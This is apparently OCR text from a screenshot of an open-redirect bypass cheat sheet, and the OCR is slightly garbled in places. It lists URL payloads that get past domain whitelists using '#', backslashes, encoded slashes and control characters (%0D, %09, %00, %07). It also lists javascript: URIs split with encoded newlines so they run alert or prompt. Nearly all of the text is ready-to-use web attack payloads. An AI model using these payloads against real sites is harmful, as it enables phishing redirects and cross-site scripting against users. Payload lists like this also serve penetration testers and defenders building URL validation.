
https://yoursite.com#.theirsite.com/
https://yoursite.com\.thersite.com/
//%2F/yoursite.com
////yoursite.com
https://theirsite.computer/
This is when
is whitelisted and you
.domain.com*
can use
.computer
domain!
https://theirsite.com.mysite.com
/%0D/yoursite.com (Also try %09, %00, %0a, %07)
java%0d%0ascript%0d%0a:alert(0)
j%0d%0aava%0d%0aas%0d%0acrip%0d%0at%0d%0a:c
java%07script:prompt`0`
java%09scrip%07t:prompt`0`
/%2F/yoururl.com
/%5Cyoururl.com
//google%E3%80%82com